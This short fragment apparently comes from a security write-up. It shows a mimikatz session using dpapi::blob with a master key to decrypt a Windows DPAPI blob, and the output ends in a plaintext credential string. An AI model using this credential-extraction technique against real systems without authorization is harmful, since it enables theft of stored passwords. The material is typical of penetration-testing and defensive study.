 mimikatz # dpapi::blob /in:blob /masterkey:db6a7cb1ae10bfd70ea9bd8a4d10608a08d0969f
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {98fafef2-d8a0-4b4f-917d-d8a1f5889c81}
dwFlags : 00000000 - 0 ()
dwDescriptionLen : 00000002 - 2
szDescription :
algCrypt : 00006610 - 26128 (CALG_AES_256)
dwAlgCryptLen : 00000100 - 256
dwSaltLen : 00000020 - 32
pbSalt : c2d2dd6646fb78feb6f7920ed36b0ade40efeaec6b090556fe6efb52a7e847cc
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 0000800e - 32782 (CALG_SHA_512)
dwAlgHashLen : 00000200 - 512
dwHmac2KeyLen : 00000020 - 32
pbHmack2Key : c41d656142bd869ea7eeae22fc00f0f707ebd676a7f5fe04a0d0932dffac3f48
dwDataLen : 00000030 - 48
pbData : 6cbf505e52b6e132a07de261042bcdca80d0d12ce7e8e60022ff8d9bc042a437a1c49aa0c7943c58e802d1c758fc5dd3
dwSignLen : 00000040 - 64
pbSign : c4a81c4415883f937970216c5d91acbf80def08ad70a02b061ec88c9bb4ecd14301828044fefc3415f5e128cfb389cbe8968feb8785914070e8aebd6504afcaa
* masterkey : db6a7cb1ae10bfd70ea9bd8a4d10608a08d0969f
description :
data: mb@letmein@SERVER#acc